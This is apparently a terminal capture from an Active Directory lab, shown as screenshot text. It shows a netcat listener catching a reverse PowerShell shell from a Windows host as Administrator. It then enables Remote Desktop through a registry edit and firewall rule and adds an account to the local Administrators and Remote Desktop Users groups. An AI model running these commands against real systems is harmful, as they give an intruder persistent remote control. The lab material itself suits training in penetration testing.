 ┌──(user㉿kali)-[~/adlab]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [192.168.248.2] from data01.secure.local [10.0.0.101] 54676
Windows PowerShell running as user Administrator on DATA01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
PS C:\> netsh advfirewall firewall set rule group="remote desktop" new enable=Yes
Updated 3 rule(s).
Ok.
PS C:\> net localgroup administrators sa_sql /add
PS C:\>
PS C:\> net localgroup "Remote Desktop Users" sa_sql /add
The command completed successfully.